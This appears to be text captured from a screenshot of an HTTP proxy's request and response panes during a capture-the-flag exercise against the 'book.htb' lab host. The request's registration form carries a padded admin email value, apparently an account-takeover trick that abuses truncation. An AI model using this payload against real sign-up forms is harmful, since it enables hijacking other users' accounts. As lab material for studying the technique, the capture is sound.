 Quick Start Request & Response Requester
1 3
Request
Response
Method Text Send
Text
Content-Type: application/x-www-form-urlencoded
content-length: 59
Origin: https://10.10.10.176
Connection: keep-alive
Referer: https://10.10.10.176/
Cookie: PHPSESSID=8t05gshiuio7rq0sd3aud5lnio
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
name=dr4ks&email=admin%40book.htb++++++dr4ks&password=dr4ks
HTTP/1.1 200 OK
Date: Mon, 11 Dec 2023 11:01:46 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 6800
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
Find: No matches
Time: 356 ms Body Length: 6,800 Total Length